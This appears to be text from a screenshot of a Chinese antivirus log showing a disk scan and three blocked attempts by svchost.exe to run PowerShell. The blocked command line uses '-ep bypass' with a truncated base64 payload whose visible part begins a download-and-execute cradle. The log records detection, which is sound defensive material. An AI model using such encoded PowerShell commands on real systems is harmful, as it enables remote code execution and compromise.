 今天 全部 全部 概要
2020-11-09 16:23:53 病毒防护 病毒查杀 全盘扫描, 发现6个风险项目
2020-11-09 16:21:45 系统防护 系统加固 svchost.exe触犯敏感动作防护规则, 已阻止
2020-11-09 16:18:45 系统防护 系统加固 svchost.exe触犯敏感动作防护规则, 已阻止
2020-11-09 16:08:45 系统防护 系统加固 svchost.exe触犯敏感动作防护规则, 已阻止
操作进程：C:\Windows\System32\svchost.exe
命令行：C:\Windows\system32\svchost.exe -k netsvcs
父进程：C:\Windows\System32\services.exe
防护项目：利用PowerShell执行可疑脚本
执行文件：C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE
执行命令行：C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAE
操作结果：已阻止
刷新 项目数：4 清除本页日志 导出本页日志